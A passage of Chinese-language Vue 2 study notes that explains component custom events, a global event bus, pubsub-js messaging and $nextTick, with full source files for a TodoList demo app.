    </div>

</template>

<script>

    import MyHeader from './components/MyHeader'

    import MyList from './components/MyList'

    import MyFooter from './components/MyFooter.vue'

    export default {

        name:'App',

        components:{MyHeader,MyList,MyFooter},

        data() {

            return {

                //由于todos是MyHeader组件和MyFooter组件都在使用，所以放在App中（状态提升）

                //读取数据,将数据从浏览器解析出来,赋值给todos,如果为空,todos就是空数组

                todos:JSON.parse(localStorage.getItem('todos')) || []

            }

        },

        methods: {

            //添加一个todo

            addTodo(todoObj){

                this.todos.unshift(todoObj)

            },

            //勾选or取消勾选一个todo

            checkTodo(id){

                this.todos.forEach((todo)=>{

                    if(todo.id === id) todo.done = !todo.done

                })

            },

            //删除一个todo

            deleteTodo(id){

                this.todos = this.todos.filter( todo => todo.id !== id )

            },

            //全选or取消全选

            checkAllTodo(done){

                this.todos.forEach((todo)=>{

                    todo.done = done

                })

            },

            //清除所有已经完成的todo

            clearAllTodo(){

                this.todos = this.todos.filter((todo)=>{

                    return !todo.done

                })

            }

        },

        //监视数据

        watch: {

            //监视todos

            todos:{

                deep:true,//打开深度监视

                //发生变化时调用

                handler(value){

                    //将最新数据转成JSON格式存储到浏览器

                    localStorage.setItem('todos',JSON.stringify(value))

                }

            }

        },

    }

</script>

<style>

    /*base*/

    body {

        background: #fff;

    }

    .btn {

        display: inline-block;

        padding: 4px 12px;

        margin-bottom: 0;

        font-size: 14px;

        line-height: 20px;

        text-align: center;

        vertical-align: middle;

        cursor: pointer;

        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

        border-radius: 4px;

    }

    .btn-danger {

        color: #fff;

        background-color: #da4f49;

        border: 1px solid #bd362f;

    }

    .btn-danger:hover {

        color: #fff;

        background-color: #bd362f;

    }

    .btn:focus {

        outline: none;

    }

    .todo-container {

        width: 600px;

        margin: 0 auto;

    }

    .todo-container .todo-wrap {

        padding: 10px;

        border: 1px solid #ddd;

        border-radius: 5px;

    }

</style>

## 组件自定义事件

·一种组件间通信的方式，适用于：子组件 ===> 父组件

·使用场景

- A是父组件，B是子组件，B想给A传数据，那么就要在A中给B绑定自定义事件（事件的回调在A中）。

·绑定自定义事件：

- 第一种方式，在父组件中：<Demo @atguigu="test"/> 或 <Demo v-on:atguigu="test"/>

- 第二种方式，在父组件中：

<Demo ref="demo"/>

......

mounted(){

this.$refs.xxx.$on('atguigu',this.test)

}

·若想让自定义事件只能触发一次，可以使用once修饰符，或$once方法。

·触发自定义事件：this.$emit('atguigu',数据)

·解绑自定义事件this.$off('atguigu')

·组件上也可以绑定原生DOM事件，需要使用native修饰符

·注意：通过this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时，回调要么配置在methods中，要么用箭头函数，否则this指向会出问题！

·目录结构



·School.vue

<template>

    <div class="school">

        <h2>学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

        <button @click="sendSchoolName">把学校名给App</button>

    </div>

</template>

<script>

    export default {

        name:'School',

        //声明接收数据

        props:['getSchoolName'],

        data() {

            return {

                name:'尚硅谷',

                address:'北京',

            }

        },

        methods: {

            //通过props发送学校名

            sendSchoolName(){

                this.getSchoolName(this.name)

            }

        },

    }

</script>

<style scoped>

    .school{

        background-color: skyblue;

        padding: 5px;

    }

</style>

·Student.vue

<template>

    <div class="student">

        <h2>学生姓名：{{name}}</h2>

        <h2>学生性别：{{sex}}</h2>

        <h2>当前求和为：{{number}}</h2>

        <button @click="add">点我number++</button>

        <button @click="sendStudentlName">把学生名给App</button>

        <button @click="unbind">解绑atguigu事件</button>

        <button @click="death">销毁当前Student组件的实例(vc)</button>

    </div>

</template>

<script>

    export default {

        name:'Student',

        data() {

            return {

                name:'张三',

                sex:'男',

                number:0

            }

        },

        methods: {

            add(){

                console.log('add回调被调用了')

                this.number++

            },

            //触发Student组件实例身上的atguigu事件,并携带数据发送给App组件

            sendStudentlName(){

                //触发Student组件实例身上的atguigu事件,并携带数据发送给App组件

                this.$emit('atguigu',this.name,666,888,900)

                //可同时触发多个事件

                // this.$emit('demo')

                // this.$emit('click')

            },

            //解绑atguigu事件

            unbind(){

                this.$off('atguigu') //解绑一个自定义事件

                // this.$off(['atguigu','demo']) //解绑多个自定义事件

                // this.$off() //解绑所有的自定义事件

            },

            death(){

                this.$destroy() //销毁了当前Student组件的实例，销毁后所有Student实例的自定义事件全都不奏效。

            }

        },

    }

</script>

<style lang="less" scoped>

    .student{

        background-color: pink;

        padding: 5px;

        margin-top: 30px;

    }

</style>

·App.vue

<template>

    <div class="app">

        <h1>{{msg}}，学生姓名是:{{studentName}}</h1>

        <!-- 通过父组件给子组件传递函数类型的props实现：子给父传递数据 -->

        <School :getSchoolName="getSchoolName"/>

        <!-- 通过父组件给子组件绑定一个自定义事件实现：子给父传递数据（第一种写法，使用@或v-on） -->

        <!-- <Student v-on:atguigu="getStudentName"/> -->

        <!-- 只触发1次 -->

        <!-- <Student @atguigu.once="getStudentName"/> -->

        <!-- 同时绑定多个自定义事件 -->

        <Student @atguigu="getStudentName" @demo="m1"/>

        <!-- 通过父组件给子组件绑定一个自定义事件实现：子给父传递数据（第二种写法，使用ref） -->

        <!-- 如果要绑定原生事件,需要在后面加.native,不然会被认为是自定义事件 -->

        <Student ref="student" @click.native="show"/>

    </div>

</template>

<script>

    import Student from './components/Student'

    import School from './components/School'

    export default {

        name:'App',

        components:{School,Student},

        data() {

            return {

                msg:'你好啊！',

                studentName:''

            }

        },

        methods: {

            //通过props获取学校名

            getSchoolName(name){

                console.log('App收到了学校名：',name)

            },

            //通过绑定自定义事件获取学生名,...params可将传递的任意个数据整合成数组

            getStudentName(name,...params){

                console.log('App收到了学生名：',name,params);

                //将发送过来的name存到data的studentName中

                this.studentName = name;

            },

            m1(){

                console.log('demo事件被触发了！')

            },

            show(){

                alert(123)

            }

        },

        //挂载完毕

        mounted() {

            this.$refs.student.$on('atguigu',this.getStudentName) //绑定自定义事件

            //还可以使用以下方法

            // this.$refs.student.$on('atguigu',(name,...params)=>{

            //  // console.log(this);//箭头函数会往外找this,这里的this是App组件

            //  console.log('App收到了学生名：',name,params);

            //  //将发送过来的name存到data的studentName中

            //  this.studentName = name;

            // })

            //不能使用以下方法绑定自定义事件

            // this.$refs.student.$on('atguigu',function(name,...params){

            //  // console.log(this);//这里的this是调用emit方法的组件

            //  console.log('App收到了学生名：',name,params);

            //  //将发送过来的name存到data的studentName中

            //  this.studentName = name;

            // })

            // this.$refs.student.$once('atguigu',this.getStudentName) //绑定自定义事件（一次性）

        },

    }

</script>

<style scoped>

    .app{

        background-color: gray;

        padding: 5px;

    }

</style>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    //3秒后销毁vm,所有子组件vc都会被销毁,自定义事件也销毁

    /* mounted() {

        setTimeout(()=>{

            this.$destroy()

        },3000)

    }, */

})

## TodoList自定义事件实现

·要修改的文件



·App.vue

<template>

    <div id="root">

        <div class="todo-container">

            <div class="todo-wrap">

                <!--给MyHeader绑定addTodo自定义事件-->

                <MyHeader @addTodo="addTodo"/>

                <MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/>

                <!--给MyFooter绑定checkAllTodo和clearAllTodo自定义事件-->

                <MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"/>

            </div>

        </div>

    </div>

</template>

<script>

    import MyHeader from './components/MyHeader'

    import MyList from './components/MyList'

    import MyFooter from './components/MyFooter.vue'

    export default {

        name:'App',

        components:{MyHeader,MyList,MyFooter},

        data() {

            return {

                //由于todos是MyHeader组件和MyFooter组件都在使用，所以放在App中（状态提升）

                todos:JSON.parse(localStorage.getItem('todos')) || []

            }

        },

        methods: {

            //添加一个todo

            addTodo(todoObj){

                this.todos.unshift(todoObj)

            },

            //勾选or取消勾选一个todo

            checkTodo(id){

                this.todos.forEach((todo)=>{

                    if(todo.id === id) todo.done = !todo.done

                })

            },

            //删除一个todo

            deleteTodo(id){

                this.todos = this.todos.filter( todo => todo.id !== id )

            },

            //全选or取消全选

            checkAllTodo(done){

                this.todos.forEach((todo)=>{

                    todo.done = done

                })

            },

            //清除所有已经完成的todo

            clearAllTodo(){

                this.todos = this.todos.filter((todo)=>{

                    return !todo.done

                })

            }

        },

        watch: {

            todos:{

                deep:true,

                handler(value){

                    localStorage.setItem('todos',JSON.stringify(value))

                }

            }

        },

    }

</script>

<style>

    /*base*/

    body {

        background: #fff;

    }

    .btn {

        display: inline-block;

        padding: 4px 12px;

        margin-bottom: 0;

        font-size: 14px;

        line-height: 20px;

        text-align: center;

        vertical-align: middle;

        cursor: pointer;

        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

        border-radius: 4px;

    }

    .btn-danger {

        color: #fff;

        background-color: #da4f49;

        border: 1px solid #bd362f;

    }

    .btn-danger:hover {

        color: #fff;

        background-color: #bd362f;

    }

    .btn:focus {

        outline: none;

    }

    .todo-container {

        width: 600px;

        margin: 0 auto;

    }

    .todo-container .todo-wrap {

        padding: 10px;

        border: 1px solid #ddd;

        border-radius: 5px;

    }

</style>

·MyHeader.vue

<template>

    <div class="todo-header">

        <input type="text" placeholder="请输入你的任务名称，按回车键确认" v-model="title" @keyup.enter="add"/>

    </div>

</template>

<script>

    import {nanoid} from 'nanoid'

    export default {

        name:'MyHeader',

        data() {

            return {

                //收集用户输入的title

                title:''

            }

        },

        methods: {

            add(){

                //校验数据

                if(!this.title.trim()) return alert('输入不能为空')

                //将用户的输入包装成一个todo对象

                const todoObj = {id:nanoid(),title:this.title,done:false}

                //将todoObj通过自定义事件传给App组件

                //通知App组件去添加一个todo对象,可传递任意个参数

                // this.$emit('addTodo',todoObj,1,2,3)

                this.$emit('addTodo',todoObj)

                //清空输入

                this.title = ''

            }

        },

    }

</script>

<style scoped>

    /*header*/

    .todo-header input {

        width: 560px;

        height: 28px;

        font-size: 14px;

        border: 1px solid #ccc;

        border-radius: 4px;

        padding: 4px 7px;

    }

    .todo-header input:focus {

        outline: none;

        border-color: rgba(82, 168, 236, 0.8);

        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

    }

</style>

·MyFooter.vue

<template>

    <div class="todo-footer" v-show="total">

        <label>

            <!-- <input type="checkbox" :checked="isAll" @change="checkAll"/> -->

            <input type="checkbox" v-model="isAll"/>

        </label>

        <span>

            <span>已完成{{doneTotal}}</span> / 全部{{total}}

        </span>

        <button class="btn btn-danger" @click="clearAll">清除已完成任务</button>

    </div>

</template>

<script>

    export default {

        name:'MyFooter',

        props:['todos'],

        computed: {

            //总数

            total(){

                return this.todos.length

            },

            //已完成数

            doneTotal(){

                //此处使用reduce方法做条件统计

                /* const x = this.todos.reduce((pre,current)=>{

                    console.log('@',pre,current)

                    return pre + (current.done ? 1 : 0)

                },0) */

                //简写

                return this.todos.reduce((pre,todo)=> pre + (todo.done ? 1 : 0) ,0)

            },

            //控制全选框

            isAll:{

                //全选框是否勾选

                get(){

                    return this.doneTotal === this.total && this.total > 0

                },

                //isAll被修改时set被调用

                set(value){

                    // this.checkAllTodo(value)

                    //将isAll通过自定义事件传给App组件

                    this.$emit('checkAllTodo',value)

                }

            }

        },

        methods: {

            /* checkAll(e){

                this.checkAllTodo(e.target.checked)

            } */

            //清空所有已完成

            clearAll(){

                // this.clearAllTodo()

                //调用自定义事件告诉App组件清空已完成

                this.$emit('clearAllTodo')

            }

        },

    }

</script>

<style scoped>

    /*footer*/

    .todo-footer {

        height: 40px;

        line-height: 40px;

        padding-left: 6px;

        margin-top: 5px;

    }

    .todo-footer label {

        display: inline-block;

        margin-right: 20px;

        cursor: pointer;

    }

    .todo-footer label input {

        position: relative;

        top: -1px;

        vertical-align: middle;

        margin-right: 5px;

    }

    .todo-footer button {

        float: right;

        margin-top: 5px;

    }

</style>

## 全局事件总线（GlobalEventBus）



·一种组件间通信的方式，适用于任意组件间通信

·安装全局事件总线

new Vue({

    ......

    beforeCreate() {

        Vue.prototype.$bus = this //安装全局事件总线，$bus就是当前应用的vm

    },

    ......

})

·使用事件总线

- 接收数据：A组件想接收数据，则在A组件中给$bus绑定自定义事件，事件的回调留在A组件自身。

methods(){

    demo(data){......}

}

    ......

    mounted() {

    this.$bus.$on('xxxx',this.demo)

}

- 提供数据：```this.$bus.$emit('xxxx',数据)```

·最好在beforeDestroy钩子中，用$off去解绑当前组件所用到的事件。

·目录结构



·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    beforeCreate() {

        Vue.prototype.$bus = this //安装全局事件总线,创建bus

    },

})

·School.vue

<template>

    <div class="school">

        <h2>学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

    </div>

</template>

<script>

    export default {

        name:'School',

        data() {

            return {

                name:'尚硅谷',

                address:'北京',

            }

        },

        mounted() {

            // console.log('School',this)

            //给bus绑定自定义事件

            this.$bus.$on('hello',(data)=>{

                console.log('我是School组件，收到了数据',data)

            })

        },

        //销毁之前

        beforeDestroy() {

            //给bus解绑自定义事件,千万别什么都不写,会解绑所有

            this.$bus.$off('hello')

        },

    }

</script>

<style scoped>

    .school{

        background-color: skyblue;

        padding: 5px;

    }

</style>

·Student.vue

<template>

    <div class="student">

        <h2>学生姓名：{{name}}</h2>

        <h2>学生性别：{{sex}}</h2>

        <button @click="sendStudentName">把学生名给School组件</button>

    </div>

</template>

<script>

    export default {

        name:'Student',

        data() {

            return {

                name:'张三',

                sex:'男',

            }

        },

        mounted() {

            // console.log('Student',this.x)

        },

        methods: {

            sendStudentName(){

                //调用School绑定的自定义事件,并将数据发送过去

                this.$bus.$emit('hello',this.name)

            }

        },

    }

</script>

<style lang="less" scoped>

    .student{

        background-color: pink;

        padding: 5px;

        margin-top: 30px;

    }

</style>

·App.vue

<template>

    <div class="app">

        <h1>{{msg}}</h1>

        <School/>

        <Student/>

    </div>

</template>

<script>

    import Student from './components/Student'

    import School from './components/School'

    export default {

        name:'App',

        components:{School,Student},

        data() {

            return {

                msg:'你好啊！',

            }

        }

    }

</script>

<style scoped>

    .app{

        background-color: gray;

        padding: 5px;

    }

</style>

·父给子传数据用props

·子给父传数据用自定义事件

·其他关系用全局事件总线

## TodoList事件总线实现

·要修改的文件



·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    beforeCreate() {

        Vue.prototype.$bus = this//安装全局事件总线,创建bus

    },

})

·App.vue

<template>

    <div id="root">

        <div class="todo-container">

            <div class="todo-wrap">

                <MyHeader @addTodo="addTodo"/>

                <MyList :todos="todos"/>

                <MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"/>

            </div>

        </div>

    </div>

</template>

<script>

    import MyHeader from './components/MyHeader'

    import MyList from './components/MyList'

    import MyFooter from './components/MyFooter.vue'

    export default {

        name:'App',

        components:{MyHeader,MyList,MyFooter},

        data() {

            return {

                //由于todos是MyHeader组件和MyFooter组件都在使用，所以放在App中（状态提升）

                todos:JSON.parse(localStorage.getItem('todos')) || []

            }

        },

        methods: {

            //添加一个todo

            addTodo(todoObj){

                this.todos.unshift(todoObj)

            },

            //勾选or取消勾选一个todo

            checkTodo(id){

                this.todos.forEach((todo)=>{

                    if(todo.id === id) todo.done = !todo.done

                })

            },

            //删除一个todo

            deleteTodo(id){

                this.todos = this.todos.filter( todo => todo.id !== id )

            },

            //全选or取消全选

            checkAllTodo(done){

                this.todos.forEach((todo)=>{

                    todo.done = done

                })

            },

            //清除所有已经完成的todo

            clearAllTodo(){

                this.todos = this.todos.filter((todo)=>{

                    return !todo.done

                })

            }

        },

        watch: {

            todos:{

                deep:true,

                handler(value){

                    localStorage.setItem('todos',JSON.stringify(value))

                }

            }

        },

        //挂载完成

        mounted() {

            //给bus绑定checkTodo和deleteTodo自定义事件,用于接收MyItem发送过来的数据,并设置事件回调函数

            this.$bus.$on('checkTodo',this.checkTodo)

            this.$bus.$on('deleteTodo',this.deleteTodo)

        },

        //销毁之前

        beforeDestroy() {

            this.$bus.$off('checkTodo')

            this.$bus.$off('deleteTodo')

        },

    }

</script>

<style>

    /*base*/

    body {

        background: #fff;

    }

    .btn {

        display: inline-block;

        padding: 4px 12px;

        margin-bottom: 0;

        font-size: 14px;

        line-height: 20px;

        text-align: center;

        vertical-align: middle;

        cursor: pointer;

        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

        border-radius: 4px;

    }

    .btn-danger {

        color: #fff;

        background-color: #da4f49;

        border: 1px solid #bd362f;

    }

    .btn-danger:hover {

        color: #fff;

        background-color: #bd362f;

    }

    .btn:focus {

        outline: none;

    }

    .todo-container {

        width: 600px;

        margin: 0 auto;

    }

    .todo-container .todo-wrap {

        padding: 10px;

        border: 1px solid #ddd;

        border-radius: 5px;

    }

</style>

·MyList.vue

<template>

    <ul class="todo-main">

        <MyItem

            v-for="todoObj in todos"

            :key="todoObj.id"

            :todo="todoObj"

        />

    </ul>

</template>

<script>

    import MyItem from './MyItem'

    export default {

        name:'MyList',

        components:{MyItem},

        //声明接收App传递过来的数据

        props:['todos']

    }

</script>

<style scoped>

    /*main*/

    .todo-main {

        margin-left: 0px;

        border: 1px solid #ddd;

        border-radius: 2px;

        padding: 0px;

    }

    .todo-empty {

        height: 40px;

        line-height: 40px;

        border: 1px solid #ddd;

        border-radius: 2px;

        padding-left: 5px;

        margin-top: 10px;

    }

</style>

·MyItem.vue

<template>

    <li>

        <label>

            <input type="checkbox" :checked="todo.done" @change="handleCheck(todo.id)"/>

            <!-- 如下代码也能实现功能，但是不太推荐，因为有点违反原则，因为修改了props -->

            <!-- <input type="checkbox" v-model="todo.done"/> -->

            <span>{{todo.title}}</span>

        </label>

        <button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>

    </li>

</template>

<script>

    export default {

        name:'MyItem',

        //声明接收todo

        props:['todo'],

        methods: {

            //勾选or取消勾选

            handleCheck(id){

                //通知App组件将对应的todo对象的done值取反

                // this.checkTodo(id)

                //调用bus的自定义事件,将id发送给App组件

                this.$bus.$emit('checkTodo',id)

            },

            //删除

            handleDelete(id){

                if(confirm('确定删除吗？')){

                    //通知App组件将对应的todo对象删除

                    // this.deleteTodo(id)

                    //调用bus的自定义事件,将id发送给App组件

                    this.$bus.$emit('deleteTodo',id)

                }

            }

        },

    }

</script>

<style scoped>

    /*item*/

    li {

        list-style: none;

        height: 36px;

        line-height: 36px;

        padding: 0 5px;

        border-bottom: 1px solid #ddd;

    }

    li label {

        float: left;

        cursor: pointer;

    }

    li label li input {

        vertical-align: middle;

        margin-right: 6px;

        position: relative;

        top: -1px;

    }

    li button {

        float: right;

        display: none;

        margin-top: 3px;

    }

    li:before {

        content: initial;

    }

    li:last-child {

        border-bottom: none;

    }

    li:hover{

        background-color: #ddd;

    }

    li:hover button{

        display: block;

    }

</style>

## 消息订阅与发布（pubsub）

·一种组件间通信的方式，适用于任意组件间通信。

·使用步骤：

- 安装pubsub：npm i pubsub-js

- 引入: import pubsub from 'pubsub-js'

- 接收数据：A组件想接收数据，则在A组件中订阅消息，订阅的回调留在A组件自身

methods(){

    demo(data){......}

}

......

mounted() {

    this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息

}

·提供数据：pubsub.publish('xxx',数据)

·最好在beforeDestroy钩子中，用PubSub.unsubscribe(pid)去取消订阅

·目录结构



·School.vue

<template>

    <div class="school">

        <h2>学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

    </div>

</template>

<script>

    //引入pubsub-js

    import pubsub from 'pubsub-js'

    export default {

        name:'School',

        data() {

            return {

                name:'尚硅谷',

                address:'北京',

            }

        },

        // 挂载完成

        mounted() {

            // console.log('School',this)

            /* this.$bus.$on('hello',(data)=>{

                console.log('我是School组件，收到了数据',data)

            }) */

            //订阅消息,消息名为hello,并写上回调函数

            //回调函数第一个参数是消息名,其余都是发送过来的数据

            //要把返回值赋值给this.pubId,用于取消订阅,类型定时器

            this.pubId = pubsub.subscribe('hello',(msgName,data)=>{

                console.log(this);///使用箭头函数,这里的是vc,如果使用function,this则是undefined

                // console.log('有人发布了hello消息，hello消息的回调执行了',msgName,data)

            })

        },

        //销毁之前

        beforeDestroy() {

            // this.$bus.$off('hello')

            //取消订阅

            pubsub.unsubscribe(this.pubId)

        },

    }

</script>

<style scoped>

    .school{

        background-color: skyblue;

        padding: 5px;

    }

</style>

·Student.vue

<template>

    <div class="student">

        <h2>学生姓名：{{name}}</h2>

        <h2>学生性别：{{sex}}</h2>

        <button @click="sendStudentName">把学生名给School组件</button>

    </div>

</template>

<script>

    //引入pubsub-js

    import pubsub from 'pubsub-js'

    export default {

        name:'Student',

        data() {

            return {

                name:'张三',

                sex:'男',

            }

        },

        mounted() {

            // console.log('Student',this.x)

        },

        methods: {

            sendStudentName(){

                // this.$bus.$emit('hello',this.name)

                //给School发布消息,指定消息名和要发送的数据

                pubsub.publish('hello',666)

            }

        },

    }

</script>

<style lang="less" scoped>

    .student{

        background-color: pink;

        padding: 5px;

        margin-top: 30px;

    }

</style>

·App.vue

<template>

    <div class="app">

        <h1>{{msg}}</h1>

        <School/>

        <Student/>

    </div>

</template>

<script>

    import Student from './components/Student'

    import School from './components/School'

    export default {

        name:'App',

        components:{School,Student},

        data() {

            return {

                msg:'你好啊！',

            }

        }

    }

</script>

<style scoped>

    .app{

        background-color: gray;

        padding: 5px;

    }

</style>

·Main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

})

·尽量使用全局事件总线，pubsub不能使用插件查看

## TodoList消息订阅与发布实现

·要修改的目录



·App.vue

<template>

    <div id="root">

        <div class="todo-container">

            <div class="todo-wrap">

                <MyHeader @addTodo="addTodo"/>

                <MyList :todos="todos"/>

                <MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"/>

            </div>

        </div>

    </div>

</template>

<script>

    //引入pubsub

    import pubsub from 'pubsub-js'

    import MyHeader from './components/MyHeader'

    import MyList from './components/MyList'

    import MyFooter from './components/MyFooter'

    export default {

        name:'App',

        components:{MyHeader,MyList,MyFooter},

        data() {

            return {

                //由于todos是MyHeader组件和MyFooter组件都在使用，所以放在App中（状态提升）

                todos:JSON.parse(localStorage.getItem('todos')) || []

            }

        },

        methods: {

            //添加一个todo

            addTodo(todoObj){

                this.todos.unshift(todoObj)

            },

            //勾选or取消勾选一个todo

            checkTodo(id){

                this.todos.forEach((todo)=>{

                    if(todo.id === id) todo.done = !todo.done

                })

            },

            //删除一个todo,这里要注意,第一个参数是消息名

            deleteTodo(_,id){

                this.todos = this.todos.filter( todo => todo.id !== id )

            },

            //全选or取消全选

            checkAllTodo(done){

                this.todos.forEach((todo)=>{

                    todo.done = done

                })

            },

            //清除所有已经完成的todo

            clearAllTodo(){

                this.todos = this.todos.filter((todo)=>{

                    return !todo.done

                })

            }

        },

        watch: {

            todos:{

                deep:true,

                handler(value){

                    localStorage.setItem('todos',JSON.stringify(value))

                }

            }

        },

        mounted() {

            this.$bus.$on('checkTodo',this.checkTodo)

            //订阅消息,并写好回调函数

            this.pubId = pubsub.subscribe('deleteTodo',this.deleteTodo)

        },

        beforeDestroy() {

            this.$bus.$off('checkTodo')

            //取消订阅

            pubsub.unsubscribe(this.pubId)

        },

    }

</script>

<style>

    /*base*/

    body {

        background: #fff;

    }

    .btn {

        display: inline-block;

        padding: 4px 12px;

        margin-bottom: 0;

        font-size: 14px;

        line-height: 20px;

        text-align: center;

        vertical-align: middle;

        cursor: pointer;

        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

        border-radius: 4px;

    }

    .btn-danger {

        color: #fff;

        background-color: #da4f49;

        border: 1px solid #bd362f;

    }

    .btn-danger:hover {

        color: #fff;

        background-color: #bd362f;

    }

    .btn:focus {

        outline: none;

    }

    .todo-container {

        width: 600px;

        margin: 0 auto;

    }

    .todo-container .todo-wrap {

        padding: 10px;

        border: 1px solid #ddd;

        border-radius: 5px;

    }

</style>

·MyItem.vue

<template>

    <li>

        <label>

            <input type="checkbox" :checked="todo.done" @change="handleCheck(todo.id)"/>

            <!-- 如下代码也能实现功能，但是不太推荐，因为有点违反原则，因为修改了props -->

            <!-- <input type="checkbox" v-model="todo.done"/> -->

            <span>{{todo.title}}</span>

        </label>

        <button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>

    </li>

</template>

<script>

    //引入pubsub

    import pubsub from 'pubsub-js'

    export default {

        name:'MyItem',

        //声明接收todo

        props:['todo'],

        methods: {

            //勾选or取消勾选

            handleCheck(id){

                //通知App组件将对应的todo对象的done值取反

                // this.checkTodo(id)

                this.$bus.$emit('checkTodo',id)

            },

            //删除

            handleDelete(id){

                if(confirm('确定删除吗？')){

                    //通知App组件将对应的todo对象删除

                    // this.deleteTodo(id)

                    // this.$bus.$emit('deleteTodo',id)

                    //发布消息,将id传给App组件

                    pubsub.publish('deleteTodo',id)

                }

            }

        },

    }

</script>

<style scoped>

    /*item*/

    li {

        list-style: none;

        height: 36px;

        line-height: 36px;

        padding: 0 5px;

        border-bottom: 1px solid #ddd;

    }

    li label {

        float: left;

        cursor: pointer;

    }

    li label li input {

        vertical-align: middle;

        margin-right: 6px;

        position: relative;

        top: -1px;

    }

    li button {

        float: right;

        display: none;

        margin-top: 3px;

    }

    li:before {

        content: initial;

    }

    li:last-child {

        border-bottom: none;

    }

    li:hover{

        background-color: #ddd;

    }

    li:hover button{

        display: block;

    }

</style>

## NextTick(生命周期钩子)

·语法

- this.$nextTick(回调函数)

·作用

- 在下一次 DOM 更新结束后执行其指定的回调

·什么时候用

- 当改变数据后，要基于更新后的新DOM进行某些操作时，要在nextTick所指定的回调函数中执行

### TodoList编辑功能实现

·要修改的文件



·App.vue

<template>

    <div id="root">

        <div class="todo-container">

            <div class="todo-wrap">

                <MyHeader @addTodo="addTodo"/>

                <MyList :todos="todos"/>

                <MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodo="clearAllTodo"/>

            </div>

        </div>

    </div>

</template>

<script>

    import pubsub from 'pubsub-js'

    import MyHeader from './components/MyHeader'

    import MyList from './components/MyList'

    import MyFooter from './components/MyFooter'

    export default {

        name:'App',

        components:{MyHeader,MyList,MyFooter},

        data() {

            return {

                //由于todos是MyHeader组件和MyFooter组件都在使用，所以放在App中（状态提升）

                todos:JSON.parse(localStorage.getItem('todos')) || []

            }

        },

        methods: {

            //添加一个todo

            addTodo(todoObj){

                this.todos.unshift(todoObj)

            },

            //勾选or取消勾选一个todo

            checkTodo(id){

                this.todos.forEach((todo)=>{

                    if(todo.id === id) todo.done = !todo.done

                })

            },

            //更新一个todo,编辑后的回调函数

            updateTodo(id,title){

                //遍历todos,根据id找到todo,修改title的值

                this.todos.forEach((todo)=>{

                    if(todo.id === id) todo.title = title

                })

            },

            //删除一个todo

            deleteTodo(_,id){

                this.todos = this.todos.filter( todo => todo.id !== id )

            },

            //全选or取消全选

            checkAllTodo(done){

                this.todos.forEach((todo)=>{

                    todo.done = done

                })

            },

